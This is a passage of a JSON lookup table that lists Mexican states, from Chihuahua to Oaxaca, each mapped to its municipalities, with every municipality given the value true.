Grandes":true,"Galeana":true,"Buenaventura":true,"Gómez Farías":true,"Ignacio Zaragoza":true,"Madera":true,"Namiquipa":true,"Temósachic":true,"Matachí":true,"Guadalupe":true,"Praxedis G. Guerrero":true,"Ahumada":true,"Coyame del Sotol":true,"Ojinaga":true,"Julimes":true,"Manuel Benavides":true,"Delicias":true,"Rosales":true,"Meoqui":true,"Dr. Belisario Domínguez":true,"Satevó":true,"San Francisco de Borja":true,"Nonoava":true,"Guachochi":true,"Bocoyna":true,"Cusihuiriachi":true,"Gran Morelos":true,"Santa Isabel":true,"Carichí":true,"Uruachi":true,"Ocampo":true,"Moris":true,"Chínipas":true,"Maguarichi":true,"Guazapares":true,"Batopilas de Manuel Gómez Morín":true,"Urique":true,"Morelos":true,"Guadalupe y Calvo":true,"San Francisco del Oro":true,"Rosario":true,"Huejotitán":true,"El Tule":true,"Balleza":true,"Santa Bárbara":true,"Camargo":true,"Saucillo":true,"Valle de Zaragoza":true,"La Cruz":true,"San Francisco de Conchos":true,"Hidalgo del Parral":true,"Allende":true,"López":true,"Matamoros":true,"Jiménez":true,"Coronado":true},"Coahuila de Zaragoza":{"Saltillo":true,"Arteaga":true,"Progreso":true,"Escobedo":true,"San Buenaventura":true,"Abasolo":true,"Candela":true,"Frontera":true,"Monclova":true,"Castaños":true,"Ramos Arizpe":true,"General Cepeda":true,"Piedras Negras":true,"Nava":true,"Acuña":true,"Múzquiz":true,"Zaragoza":true,"Villa Unión":true,"Hidalgo":true,"Sabinas":true,"San Juan de Sabinas":true,"Torreón":true,"Viesca":true,"Nadadores":true,"Sierra Mojada":true,"Cuatro Ciénegas":true,"Lamadrid":true,"Sacramento":true,"San Pedro":true,"Francisco I. Madero":true,"Parras":true},"Colima":{"Colima":true,"Tecomán":true,"Manzanillo":true,"Armería":true,"Coquimatlán":true,"Comala":true,"Ixtlahuacán":true,"Minatitlán":true,"Villa de Álvarez":true},"Ciudad de México":{"Álvaro Obregón":true,"Azcapotzalco":true,"Benito Juárez":true,"Coyoacán":true,"Cuajimalpa de Morelos":true,"Gustavo A. Madero":true,"Iztacalco":true,"Iztapalapa":true,"La Magdalena Contreras":true,"Miguel Hidalgo":true,"Milpa Alta":true,"Tláhuac":true,"Tlalpan":true,"Xochimilco":true},"Durango":{"Durango":true,"Canatlán":true,"Nuevo Ideal":true,"Coneto de Comonfort":true,"San Juan del Río":true,"Canelas":true,"Topia":true,"Tamazula":true,"Santiago Papasquiaro":true,"Otáez":true,"San Dimas":true,"Guadalupe Victoria":true,"Peñón Blanco":true,"Pánuco de Coronado":true,"Poanas":true,"Nombre de Dios":true,"Vicente Guerrero":true,"Súchil":true,"Pueblo Nuevo":true,"Mezquital":true,"Gómez Palacio":true,"Lerdo":true,"Mapimí":true,"Tlahualilo":true,"Guanaceví":true,"San Bernardo":true,"Indé":true,"San Pedro del Gallo":true,"Tepehuanes":true,"El Oro":true,"Nazas":true,"San Luis del Cordero":true,"Rodeo":true,"Cuencamé":true,"Santa Clara":true,"San Juan de Guadalupe":true,"General Simón Bolívar":true},"Guanajuato":{"Guanajuato":true,"Silao de la Victoria":true,"Romita":true,"San Francisco del Rincón":true,"Purísima del Rincón":true,"Manuel Doblado":true,"Irapuato":true,"Salamanca":true,"Pénjamo":true,"Cuerámaro":true,"Huanímaro":true,"León":true,"San Miguel de Allende":true,"Dolores Hidalgo Cuna de la Independencia Nacional":true,"San Diego de la Unión":true,"San Luis de la Paz":true,"Victoria":true,"Xichú":true,"Atarjea":true,"Santa Catarina":true,"Doctor Mora":true,"Tierra Blanca":true,"San José Iturbide":true,"Celaya":true,"Apaseo el Grande":true,"Comonfort":true,"Santa Cruz de Juventino Rosas":true,"Villagrán":true,"Cortazar":true,"Valle de Santiago":true,"Jaral del Progreso":true,"Apaseo el Alto":true,"Jerécuaro":true,"Coroneo":true,"Acámbaro":true,"Tarimoro":true,"Tarandacuao":true,"Moroleón":true,"Salvatierra":true,"Yuriria":true,"Santiago Maravatío":true,"Uriangato":true},"Guerrero":{"Chilpancingo de los Bravo":true,"General Heliodoro Castillo":true,"Leonardo Bravo":true,"Tixtla de Guerrero":true,"Ayutla de los Libres":true,"Ñuu Savi":true,"Mochitlán":true,"Quechultenango":true,"Tecoanapa":true,"Acapulco de Juárez":true,"Juan R. Escudero":true,"San Marcos":true,"Las Vigas":true,"Iguala de la Independencia":true,"Huitzuco de los Figueroa":true,"Tepecoacuilco de Trujano":true,"Eduardo Neri":true,"Taxco de Alarcón":true,"Buenavista de Cuéllar":true,"Tetipac":true,"Pilcaya":true,"Teloloapan":true,"Ixcateopan de Cuauhtémoc":true,"Pedro Ascencio Alquisiras":true,"General Canuto A. Neri":true,"Arcelia":true,"Apaxtla":true,"Cuetzala del Progreso":true,"Cocula":true,"Tlapehuala":true,"Cutzamala de Pinzón":true,"Pungarabato":true,"Tlalchapa":true,"Coyuca de Catalán":true,"Ajuchitlán del Progreso":true,"Zirándaro":true,"San Miguel Totolapan":true,"La Unión de Isidoro Montes de Oca":true,"Petatlán":true,"Coahuayutla de José María Izazaga":true,"Zihuatanejo de Azueta":true,"Técpan de Galeana":true,"Atoyac de Álvarez":true,"Coyuca de Benítez":true,"Olinalá":true,"Atenango del Río":true,"Copalillo":true,"Cualác":true,"Chilapa de Álvarez":true,"José Joaquín de Herrera":true,"Ahuacuotzingo":true,"Zitlala":true,"Mártir de Cuilapan":true,"Huamuxtitlán":true,"Xochihuehuetlán":true,"Alpoyeca":true,"Tlapa de Comonfort":true,"Tlalixtaquilla de Maldonado":true,"Xalpatláhuac":true,"Zapotitlán Tablas":true,"Acatepec":true,"Atlixtac":true,"Copanatoyac":true,"Malinaltepec":true,"Santa Cruz del Rincón":true,"Iliatenco":true,"Tlacoapa":true,"Atlamajalcingo del Monte":true,"San Luis Acatlán":true,"Metlatónoc":true,"Cochoapa el Grande":true,"Alcozauca de Guerrero":true,"Ometepec":true,"Tlacoachistlahuaca":true,"Xochistlahuaca":true,"Florencio Villarreal":true,"Cuautepec":true,"Copala":true,"Azoyú":true,"Juchitán":true,"Marquelia":true,"Cuajinicuilapa":true,"San Nicolás":true,"Igualapa":true},"Jalisco":{"Guadalajara":true,"Zapopan":true,"San Cristóbal de la Barranca":true,"Ixtlahuacán del Río":true,"Tala":true,"El Arenal":true,"Amatitán":true,"Zapotlanejo":true,"Acatic":true,"Cuquío":true,"San Pedro Tlaquepaque":true,"Tlajomulco de Zúñiga":true,"El Salto":true,"Acatlán de Juárez":true,"Villa Corona":true,"Zacoalco de Torres":true,"Atemajac de Brizuela":true,"Jocotepec":true,"Ixtlahuacán de los Membrillos":true,"Juanacatlán":true,"Chapala":true,"Poncitlán":true,"Zapotlán del Rey":true,"Huejuquilla el Alto":true,"Mezquitic":true,"Villa Guerrero":true,"Bolaños":true,"Totatiche":true,"Colotlán":true,"Santa María de los Ángeles":true,"Huejúcar":true,"Chimaltitán":true,"San Martín de Bolaños":true,"Tequila":true,"Hostotipaquillo":true,"Magdalena":true,"Etzatlán":true,"San Juanito de Escobedo":true,"Ameca":true,"Ahualulco de Mercado":true,"Teuchitlán":true,"San Martín Hidalgo":true,"Guachinango":true,"Mixtlán":true,"Mascota":true,"San Sebastián del Oeste":true,"San Juan de los Lagos":true,"Jalostotitlán":true,"San Miguel el Alto":true,"San Julián":true,"Arandas":true,"San Ignacio Cerro Gordo":true,"Teocaltiche":true,"Villa Hidalgo":true,"Encarnación de Díaz":true,"Yahualica de González Gallo":true,"Mexticacán":true,"Cañadas de Obregón":true,"Valle de Guadalupe":true,"Lagos de Moreno":true,"Ojuelos de Jalisco":true,"Unión de San Antonio":true,"San Diego de Alejandría":true,"Tepatitlán de Morelos":true,"Tototlán":true,"Atotonilco el Alto":true,"Ocotlán":true,"Jamay":true,"La Barca":true,"Ayotlán":true,"Degollado":true,"Unión de Tula":true,"Ayutla":true,"Atenguillo":true,"Cuautla":true,"Atengo":true,"Talpa de Allende":true,"Puerto Vallarta":true,"Cabo Corrientes":true,"Tomatlán":true,"Tecolotlán":true,"Tenamaxtlán":true,"Juchitlán":true,"Chiquilistlán":true,"Ejutla":true,"El Limón":true,"El Grullo":true,"Tonaya":true,"Tuxcacuesco":true,"Villa Purificación":true,"La Huerta":true,"Autlán de Navarro":true,"Casimiro Castillo":true,"Cuautitlán de García Barragán":true,"Cihuatlán":true,"Zapotlán el Grande":true,"Concepción de Buenos Aires":true,"Atoyac":true,"Techaluta de Montenegro":true,"Teocuitatlán de Corona":true,"Sayula":true,"Tapalpa":true,"Amacueca":true,"Tizapán el Alto":true,"Tuxcueca":true,"La Manzanilla de la Paz":true,"Mazamitla":true,"Valle de Juárez":true,"Quitupan":true,"Zapotiltic":true,"Tamazula de Gordiano":true,"San Gabriel":true,"Tolimán":true,"Zapotitlán de Vadillo":true,"Tuxpan":true,"Tonila":true,"Pihuamo":true,"Tecalitlán":true,"Jilotlán de los Dolores":true,"Santa María del Oro":true},"Hidalgo":{"Pachuca de Soto":true,"Mineral del Chico":true,"Mineral del Monte":true,"Ajacuba":true,"San Agustín Tlaxiaca":true,"Mineral de la Reforma":true,"Zapotlán de Juárez":true,"Jacala de Ledezma":true,"Pisaflores":true,"Pacula":true,"La Misión":true,"Chapulhuacán":true,"Ixmiquilpan":true,"Zimapán":true,"Nicolás Flores":true,"Cardonal":true,"Tasquillo":true,"Alfajayucan":true,"Huichapan":true,"Tecozautla":true,"Nopala de Villagrán":true,"Actopan":true,"Santiago de Anaya":true,"San Salvador":true,"Mixquiahuala de Juárez":true,"Progreso de Obregón":true,"Chilcuautla":true,"Tezontepec de Aldama":true,"Tlahuelilpan":true,"Tula de Allende":true,"Tepeji del Río de Ocampo":true,"Chapantongo":true,"Tepetitlán":true,"Tetepango":true,"Tlaxcoapan":true,"Atitalaquia":true,"Atotonilco de Tula":true,"Huejutla de Reyes":true,"San Felipe Orizatlán":true,"Jaltocán":true,"Huautla":true,"Atlapexco":true,"Huazalingo":true,"Yahualica":true,"Xochiatipan":true,"Molango de Escamilla":true,"Tepehuacán de Guerrero":true,"Lolotla":true,"Tlanchinol":true,"Tlahuiltepa":true,"Juárez Hidalgo":true,"Zacualtipán de Ángeles":true,"Calnali":true,"Xochicoatlán":true,"Tianguistengo":true,"Atotonilco el Grande":true,"Eloxochitlán":true,"Metztitlán":true,"San Agustín Metzquititlán":true,"Metepec":true,"Huehuetla":true,"San Bartolo Tutotepec":true,"Agua Blanca de Iturbide":true,"Tenango de Doria":true,"Huasca de Ocampo":true,"Acatlán":true,"Omitlán de Juárez":true,"Epazoyucan":true,"Tulancingo de Bravo":true,"Acaxochitlán":true,"Cuautepec de Hinojosa":true,"Santiago Tulantepec de Lugo Guerrero":true,"Singuilucan":true,"Tizayuca":true,"Zempoala":true,"Tolcayuca":true,"Villa de Tezontepec":true,"Apan":true,"Tlanalapa":true,"Almoloya":true,"Tepeapulco":true},"México":{"Toluca":true,"Acambay de Ruíz Castañeda":true,"Aculco":true,"Temascalcingo":true,"Atlacomulco":true,"Timilpan":true,"San Felipe del Progreso":true,"San José del Rincón":true,"Jocotitlán":true,"Ixtlahuaca":true,"Jiquipilco":true,"Temoaya":true,"Almoloya de Juárez":true,"Villa Victoria":true,"Villa de Allende":true,"Donato Guerra":true,"Ixtapan del Oro":true,"Santo Tomás":true,"Otzoloapan":true,"Zacazonapan":true,"Valle de Bravo":true,"Amanalco":true,"Temascaltepec":true,"Zinacantepec":true,"Tejupilco":true,"Luvianos":true,"San Simón de Guerrero":true,"Amatepec":true,"Tlatlaya":true,"Sultepec":true,"Texcaltitlán":true,"Coatepec Harinas":true,"Zacualpan":true,"Almoloya de Alquisiras":true,"Ixtapan de la Sal":true,"Tonatico":true,"Zumpahuacán":true,"Lerma":true,"Xonacatlán":true,"Otzolotepec":true,"San Mateo Atenco":true,"Mexicaltzingo":true,"Calimaya":true,"Chapultepec":true,"San Antonio la Isla":true,"Tenango del Valle":true,"Joquicingo":true,"Tenancingo":true,"Malinalco":true,"Ocuilan":true,"Atizapán":true,"Almoloya del Río":true,"Texcalyacac":true,"Tianguistenco":true,"Xalatlaco":true,"Capulhuac":true,"Ocoyoacac":true,"Huixquilucan":true,"Atizapán de Zaragoza":true,"Naucalpan de Juárez":true,"Tlalnepantla de Baz":true,"Polotitlán":true,"Jilotepec":true,"Soyaniquilpan de Juárez":true,"Villa del Carbón":true,"Chapa de Mota":true,"Nicolás Romero":true,"Isidro Fabela":true,"Jilotzingo":true,"Tepotzotlán":true,"Coyotepec":true,"Huehuetoca":true,"Cuautitlán Izcalli":true,"Teoloyucan":true,"Cuautitlán":true,"Melchor Ocampo":true,"Tultitlán":true,"Tultepec":true,"Ecatepec de Morelos":true,"Zumpango":true,"Tequixquiac":true,"Apaxco":true,"Hueypoxtla":true,"Coacalco de Berriozábal":true,"Tecámac":true,"Jaltenco":true,"Tonanitla":true,"Nextlalpan":true,"Teotihuacán":true,"San Martín de las Pirámides":true,"Acolman":true,"Otumba":true,"Axapusco":true,"Nopaltepec":true,"Temascalapa":true,"Tezoyuca":true,"Chiautla":true,"Papalotla":true,"Tepetlaoxtoc":true,"Texcoco":true,"Chiconcuac":true,"Atenco":true,"Chimalhuacán":true,"Chicoloapan":true,"Ixtapaluca":true,"Chalco":true,"Valle de Chalco Solidaridad":true,"Temamatla":true,"Cocotitlán":true,"Tlalmanalco":true,"Ayapango":true,"Tenango del Aire":true,"Ozumba":true,"Juchitepec":true,"Tepetlixpa":true,"Amecameca":true,"Atlautla":true,"Ecatzingo":true,"Nezahualcóyotl":true},"Michoacán de Ocampo":{"Morelia":true,"Huaniqueo":true,"Coeneo":true,"Quiroga":true,"Tzintzuntzan":true,"Lagunillas":true,"Acuitzio":true,"Madero":true,"Puruándiro":true,"José Sixto Verduzco":true,"Angamacutiro":true,"Panindícuaro":true,"Zacapu":true,"Tlazazalca":true,"Purépero":true,"Huandacareo":true,"Cuitzeo":true,"Chucándiro":true,"Copándaro":true,"Tarímbaro":true,"Santa Ana Maya":true,"Zinapécuaro":true,"Indaparapeo":true,"Queréndaro":true,"Sahuayo":true,"Briseñas":true,"Cojumatlán de Régules":true,"Pajacuarán":true,"Vista Hermosa":true,"Tanhuato":true,"Yurécuaro":true,"Ixtlán":true,"La Piedad":true,"Numarán":true,"Churintzio":true,"Zináparo":true,"Penjamillo":true,"Marcos Castellanos":true,"Jiquilpan":true,"Villamar":true,"Chavinda":true,"Zamora":true,"Ecuandureo":true,"Tangancícuaro":true,"Chilchota":true,"Jacona":true,"Tangamandapio":true,"Cotija":true,"Tocumbo":true,"Tingüindín":true,"Uruapan":true,"Charapan":true,"Paracho":true,"Cherán":true,"Nahuatzen":true,"Tingambato":true,"Los Reyes":true,"Peribán":true,"Tancítaro":true,"Nuevo Parangaricutiro":true,"Buenavista":true,"Tepalcatepec":true,"Aguililla":true,"Apatzingán":true,"Parácuaro":true,"Coahuayana":true,"Chinicuila":true,"Coalcomán de Vázquez Pallares":true,"Aquila":true,"Tumbiscatío":true,"Lázaro Cárdenas":true,"Epitacio Huerta":true,"Contepec":true,"Tlalpujahua":true,"Maravatío":true,"Irimbo":true,"Senguio":true,"Charo":true,"Tzitzio":true,"Tiquicheo de Nicolás Romero":true,"Aporo":true,"Angangueo":true,"Jungapeo":true,"Zitácuaro":true,"Tuzantla":true,"Susupuato":true,"Pátzcuaro":true,"Erongarícuaro":true,"Huiramba":true,"Tacámbaro":true,"Turicato":true,"Ziracuaretiro":true,"Taretan":true,"Gabriel Zamora":true,"Nuevo Urecho":true,"Múgica":true,"Salvador Escalante":true,"Ario":true,"La Huacana":true,"Churumuco":true,"Nocupétaro":true,"Carácuaro":true,"Huetamo":true},"Morelos":{"Cuernavaca":true,"Huitzilac":true,"Tepoztlán":true,"Tlalnepantla":true,"Tlayacapan":true,"Jiutepec":true,"Temixco":true,"Miacatlán":true,"Coatetelco":true,"Coatlán del Río":true,"Tetecala":true,"Mazatepec":true,"Amacuzac":true,"Puente de Ixtla":true,"Xoxocotla":true,"Ayala":true,"Yautepec":true,"Tlaltizapán de Zapata":true,"Zacatepec":true,"Xochitepec":true,"Tetela del Volcán":true,"Hueyapan":true,"Yecapixtla":true,"Totolapan":true,"Atlatlahucan":true,"Ocuituco":true,"Temoac":true,"Zacualpan de Amilpas":true,"Jojutla":true,"Tepalcingo":true,"Jonacatepec de Leandro Valle":true,"Axochiapan":true,"Jantetelco":true,"Tlaquiltenango":true},"Nayarit":{"Tepic":true,"Santiago Ixcuintla":true,"Acaponeta":true,"Tecuala":true,"Huajicori":true,"Del Nayar":true,"La Yesca":true,"Ruíz":true,"Rosamorada":true,"Compostela":true,"Bahía de Banderas":true,"San Blas":true,"Xalisco":true,"San Pedro Lagunillas":true,"Jala":true,"Ahuacatlán":true,"Ixtlán del Río":true,"Amatlán de Cañas":true},"Nuevo León":{"Monterrey":true,"Anáhuac":true,"Lampazos de Naranjo":true,"Mina":true,"Bustamante":true,"Sabinas Hidalgo":true,"Villaldama":true,"Vallecillo":true,"Parás":true,"Salinas Victoria":true,"Ciénega de Flores":true,"Higueras":true,"General Zuazua":true,"Agualeguas":true,"General Treviño":true,"Cerralvo":true,"García":true,"General Escobedo":true,"San Pedro Garza García":true,"San Nicolás de los Garza":true,"El Carmen":true,"Apodaca":true,"Pesquería":true,"Marín":true,"Doctor González":true,"Los Ramones":true,"Los Herreras":true,"Los Aldamas":true,"Doctor Coss":true,"General Bravo":true,"China":true,"Santiago":true,"General Terán":true,"Cadereyta Jiménez":true,"Montemorelos":true,"Rayones":true,"Linares":true,"Iturbide":true,"Hualahuises":true,"Doctor Arroyo":true,"Aramberri":true,"General Zaragoza":true,"Mier y Noriega":true},"Oaxaca":{"Oaxaca de Juárez":true,"Villa de Etla":true,"San Juan Bautista Atatlahuca":true,"San Jerónimo Sosola":true,"San Juan Bautista Jayacatlán":true,"San Francisco Telixtlahuaca":true,"Santiago Tenango":true,"San Pablo Huitzo":true,"San Juan del Estado":true,"Magdalena Apasco":true,"Santiago Suchilquitongo":true,"San Juan Bautista Guelache":true,"Reyes Etla":true,"Nazareno Etla":true,"San Andrés Zautla":true,"San Agustín Etla":true,"Soledad Etla":true,"Santo Tomás Mazaltepec":true,"Guadalupe Etla":true,"San Pablo Etla":true,"San Felipe Tejalápam":true,"San Lorenzo Cacaotepec":true,"Santa María Peñoles":true,"Santiago Tlazoyaltepec":true,"Tlalixtac de Cabrera":true,"San Jacinto Amilpas":true,"San Andrés Huayápam":true,"San Agustín Yatareni":true,"Santo Domingo Tomaltepec":true,"Santa María del Tule":true,"San Juan Bautista Tuxtepec":true,"Loma Bonita":true,"San José Independencia":true,"Cosolapa":true,"Acatlán de Pérez Figueroa":true,"San Miguel Soyaltepec":true,"Ayotzintepec":true,"San Pedro Ixcatlán":true,"San José Chiltepec":true,"San Felipe Jalapa de Díaz":true,"Santa María Jacatepec":true,"San Lucas Ojitlán":true,"San Juan Bautista Valle Nacional":true,"San Felipe Usila":true,"Huautla de Jiménez":true,"Santa María Chilchotla":true,"Santa Ana Ateixtlahuaca":true,"San Lorenzo Cuaunecuiltitla":true,"San Francisco Huehuetlán":true,"San Pedro Ocopetatillo":true,"Santa Cruz Acatepec":true,"Eloxochitlán de Flores Magón":true,"Santiago Texcalcingo":true,"Teotitlán de Flores Magón":true,"Santa María Teopoxco":true,"San Martín Toxpalan":true,"San Jerónimo Tecóatl":true,"Santa María la Asunción":true,"Huautepec":true,"San Juan Coatzóspam":true,"San Lucas Zoquiápam":true,"San Antonio Nanahuatípam":true,"San José Tenango":true,"San Mateo Yoloxochitlán":true,"San Bartolomé Ayautla":true,"Mazatlán Villa de Flores":true,"San Juan de los Cués":true,"Santa María Tecomavaca":true,"Santa María Ixcatlán":true,"San Juan Bautista Cuicatlán":true,"Cuyamecalco Villa de Zaragoza":true,"Santa Ana Cuauhtémoc":true,"Chiquihuitlán de Benito Juárez":true,"San Pedro Teutila":true,"San Miguel Santa Flor":true,"Santa María Tlalixtac":true,"San Andrés Teotilálpam":true,"San Francisco Chapulapa":true,"Concepción Pápalo":true,"Santos Reyes Pápalo":true,"San Juan Bautista Tlacoatzintepec":true,"Santa María Pápalo":true,"San Juan Tepeuxila":true,"San Pedro Sochiápam":true,"Valerio Trujano":true,"San Pedro Jocotipac":true,"Santa María Texcatitlán":true,"San Pedro Jaltepetongo":true,"Santiago Nacaltepec":true,"Natividad":true,"San Juan Quiotepec":true,"San Pedro Yólox":true,"Santiago Comaltepec":true,"Abejones":true,"San Pablo Macuiltianguis":true,"Ixtlán de Juárez":true,"San Juan Atepec":true,"San Pedro Yaneri":true,"San Miguel Aloápam":true,"Teococuilco de Marcos Pérez":true,"Santa Ana Yareni":true,"San Juan Evangelista Analco":true,"Santa María Jaltianguis":true,"San Miguel del Río":true,"San Juan Chicomezúchil":true,"Capulálpam de Méndez":true,"Nuevo Zoquiápam":true,"Santiago Xiacuí":true,"Guelatao de Juárez":true,"Santa Catarina Ixtepeji":true,"San Miguel Yotao":true,"Santa Catarina Lachatao":true,"San Miguel Amatlán":true,"Santa María Yavesía":true,"Santiago Laxopa":true,"San Ildefonso Villa Alta":true,"Santiago Camotlán":true,"San Juan Yaeé":true,"Santiago Lalopa":true,"San Juan Yatzona":true,"Villa Talea de Castro":true,"Tanetze de Zaragoza":true,"San Juan Juquila Vijanos":true,"San Cristóbal Lachirioag":true,"Santa María Temaxcalapa":true,"Santo Domingo Roayaga":true,"Santa María Yalina":true,"San Andrés Solaga":true,"San Juan Tabaá":true,"San Melchor Betaza":true,"San Andrés Yaá":true,"San Bartolomé Zoogocho":true,"San Baltazar Yatzachi el Bajo":true,"Santiago Zoochila":true,"Villa Hidalgo Yalálag":true,"San Francisco Cajonos":true,"San Mateo Cajonos":true,"San Pedro Cajonos":true,"Santo Domingo Xagacía":true,"San Pablo Yaganiza":true,"Santiago Choápam":true,"Santiago Jocotepec":true,"San Juan Lalana":true,"Santiago Yaveo":true,"San Juan Petlapa":true,"San Juan Comaltepec":true,"Heroica Ciudad de Huajuapan de León":true,"Villa de Santiago Chazumba":true,"Cosoltepec":true,"San Pedro y San Pablo Tequixtepec":true,"San Juan Bautista Suchitepec":true,"Santa Catarina Zapoquila":true,"Santiago Miltepec":true,"San Jerónimo Silacayoapilla":true,"Zapotitlán Palmas":true,"San Andrés Dinicuiti":true,"Santiago Cacaloxtepec":true,"Asunción Cuyotepeji":true,"Santa María Camotlán":true,"Santiago Huajolotitlán":true,"Santiago Tamazola":true,"San Juan Cieneguilla":true,"Zapotitlán Lagunas":true,"San Juan Ihualtepec":true,"San Nicolás Hidalgo":true,"Guadalupe de Ramírez":true,"San Andrés Tepetlapa":true,"San Miguel Ahuehuetitlán":true,"San Mateo Nejápam":true,"San Juan Bautista Tlachichilco":true,"Tezoatlán de Segura y Luna":true,"Fresnillo de Trujano":true,"Santiago Ayuquililla":true,"San José Ayuquila":true,"San Martín Zacatepec":true,"San Miguel Amatitlán":true,"Mariscala de Juárez":true,"Santa Cruz Tacache de Mina":true,"San Simón Zahuatlán":true,"San Marcos Arteaga":true,"San Jorge Nuchita":true,"Santos Reyes Yucuná":true,"Santo Domingo Tonalá":true,"Santo Domingo Yodohino":true,"San Juan Bautista Coixtlahuaca":true,"Tepelmeme Villa de Morelos":true,"Concepción Buenavista":true,"Santiago Ihuitlán Plumas":true,"Tlacotepec Plumas":true,"San Francisco Teopan":true,"Santa Magdalena Jicotlán":true,"San Mateo Tlapiltepec":true,"San Miguel Tequixtepec":true,"San Miguel Tulancingo":true,"Santiago Tepetlapa":true,"San Cristóbal Suchixtlahuaca":true,"Santa María Nativitas":true,"Silacayoápam":true,"Santiago Yucuyachi":true,"San Lorenzo Victoria":true,"San Agustín Atenango":true,"Calihualá":true,"Santa Cruz de Bravo":true,"Ixpantepec Nieves":true,"San Francisco Tlapancingo":true,"Santiago del Río":true,"San Pedro y San Pablo Teposcolula":true,"La Trinidad Vista Hermosa":true,"Villa de Tamazulápam del Progreso":true,"San Pedro Nopala":true,"Teotongo":true,"San Antonio Acutla":true,"Villa Tejúpam de la Unión":true,"Santo Domingo Tonaltepec":true,"Villa de Chilapa de Díaz":true,"San Antonino Monte Verde":true,"San Andrés Lagunas":true,"San Pedro Yucunama":true,"San Juan Teposcolula":true,"San Bartolo Soyaltepec":true,"Santiago Yolomécatl":true,"San Sebastián Nicananduta":true,"Santo Domingo Tlatayápam":true,"Santa María Nduayaco":true,"San Vicente Nuñú":true,"San Pedro Topiltepec":true,"Santiago Nejapilla":true,"Asunción Nochixtlán":true,"San Miguel Huautla":true,"San Miguel Chicahua":true,"Santa María Apazco":true,"Santiago Apoala":true,"Santa María Chachoápam":true,"San Pedro Coxcaltepec Cántaros":true,"Santiago Huauclilla":true,"Santo Domingo Yanhuitlán":true,"San Andrés Sinaxtla":true,"San Juan Yucuita":true,"San Juan Sayultepec":true,"Santiago Tillo":true,"San Francisco Chindúa":true,"San Mateo Etlatongo":true,"Santa Inés de Zaragoza":true,"Santiago Juxtlahuaca":true,"San Miguel Tlacotepec":true,"San Sebastián Tecomaxtlahuaca":true,"Santos Reyes Tepejillo":true,"San Juan Mixtepec -Dto. 08 -":true,"San Martín Peras":true,"Coicoyán de las Flores":true,"Heroica Ciudad de Tlaxiaco":true,"San Juan Ñumí":true,"San Pedro Mártir Yucuxaco":true,"San Martín Huamelúlpam":true,"Santa Cruz Tayata":true,"Santiago Nundiche":true,"Santa María del Rosario":true,"San Juan Achiutla":true,"Santa Catarina Tayata":true,"San Cristóbal Amoltepec":true,"San Miguel Achiutla":true,"San Martín Itunyoso":true,"Magdalena Peñasco":true,"San Bartolomé Yucuañe":true,"Santa Cruz Nundaco":true,"San Agustín Tlacotepec":true,"Santo Tomás Ocotepec":true,"San Antonio Sinicahua":true,"San Mateo Peñasco":true,"Santa María Tataltepec":true,"San Pedro Molinos":true,"Santa María Yosoyúa":true,"San Juan Teita":true,"Magdalena Jaltepec":true,"Magdalena Yodocono de Porfirio Díaz":true,"San Miguel Tecomatlán":true,"Magdalena Zahuatlán":true,"San Francisco Nuxaño":true,"San Pedro Tidaá":true,"San Francisco Jaltepetongo":true,"Santiago Tilantongo":true,"San Juan Diuxi":true,"San Andrés Nuxiño":true,"San Juan Tamazola":true,"Santo Domingo Nuxaá":true,"Yutanduchi de Guerrero":true,"San Pedro Teozacoalco":true,"San Miguel Piedras":true,"San Mateo Sindihui":true,"Juchitán de Zaragoza":true,"Ciudad Ixtepec":true,"El Espinal":true,"Santo Domingo Ingenio":true,"Santa María Xadani":true,"Santiago Niltepec":true,"San Dionisio del Mar":true,"Asunción Ixtaltepec":true,"San Francisco del Mar":true,"Unión Hidalgo":true,"San Miguel Chimalapa":true,"Santo Domingo Zanatepec":true,"Reforma de Pineda":true,"San Francisco Ixhuatán":true,"San Pedro Tapanatepec":true,"Chahuites":true,"Santiago Zacatepec":true,"Santo Domingo Tepuxtepec":true,"San Juan Cotzocón":true,"San Juan Mazatlán":true,"Totontepec Villa de Morelos":true,"Mixistlán de la Reforma":true,"Santa María Tlahuitoltepec":true,"Santa María Alotepec":true,"Santiago Atitlán":true,"Tamazulápam del Espíritu Santo":true,"San Pedro y San Pablo Ayutla":true,"Santa María Tepantlali":true,"San Miguel Quetzaltepec":true,"Asunción Cacalotepec":true,"San Pedro Ocotepec":true,"San Lucas Camotlán":true,"Santiago Ixcuintepec":true,"Matías Romero Avendaño":true,"San Juan Guichicovi":true,"Santo Domingo Petapa":true,"Santa María Chimalapa":true,"Santa María Petapa":true,"El Barrio de la Soledad":true,"Tlacolula de Matamoros":true,"San Sebastián Abasolo":true,"Villa Díaz Ordaz":true,"Santa María Guelacé":true,"Teotitlán del Valle":true,"San Francisco Lachigoló":true,"San Sebastián Teitipac":true,"Santa Ana del Valle":true,"San Pablo Villa de Mitla":true,"Santiago Matatlán":true,"Santo Domingo Albarradas":true,"Rojas de Cuauhtémoc":true,"San Juan Teitipac":true,"Santa Cruz Papalutla":true,"Magdalena Teitipac":true,"San Jerónimo Tlacochahuaya":true,"San Juan Guelavía":true,"San Lucas Quiaviní":true,"San Bartolomé Quialana":true,"San Lorenzo Albarradas":true,"San Pedro Totolápam":true,"San Pedro Quiatoni":true,"Santa María Zoquitlán":true,"San Dionisio Ocotepec":true,"San Carlos Yautepec":true,"San Juan Juquila Mixes":true,"Nejapa de Madero":true,"Santa Ana Tavela":true,"San Juan Lajarcia":true,"San Bartolo Yautepec":true,"Santa María Ecatepec":true,"Asunción Tlacolulita":true,"San Pedro Mártir Quiechapa":true,"Santa María Quiegolani":true,"Santa Catarina Quioquitani":true,"Santa Catalina Quierí":true,"Salina Cruz":true,"Santiago Lachiguiri":true,"Santa María Jalapa del Marqués":true,"Santa María Totolapilla":true,"Santiago Laollaga":true,"Guevea de Humboldt":true,"Santo Domingo Chihuitán":true,"Santa María Guienagati":true,"Magdalena Tequisistlán":true,"Magdalena Tlacotepec":true,"San Pedro Comitancillo":true,"Santa María Mixtequilla":true,"Santo Domingo Tehuantepec":true,"San Pedro Huamelula":true,"San Pedro Huilotepec":true,"San Mateo del Mar":true,"Heroica Villa de San Blas Atempa":true,"Santiago Astata":true,"San Miguel Tenango":true,"Miahuatlán de Porfirio Díaz":true,"San Simón Almolongas":true,"San Luis Amatlán":true,"San José Lachiguiri":true,"Sitio de Xitlapehua":true,"San Francisco Logueche":true,"Santa Ana":true,"Santa Cruz Xitla":true,"Monjas":true,"San Ildefonso Amatlán":true,"Santa Catarina Cuixtla":true,"San José del Peñasco":true,"San Cristóbal Amatlán":true,"San Juan Mixtepec -Dto. 26 -":true,"San Pedro Mixtepec -Dto. 26 -":true,"Santa Lucía Miahuatlán":true,"San Jerónimo Coatlán":true,"San Sebastián 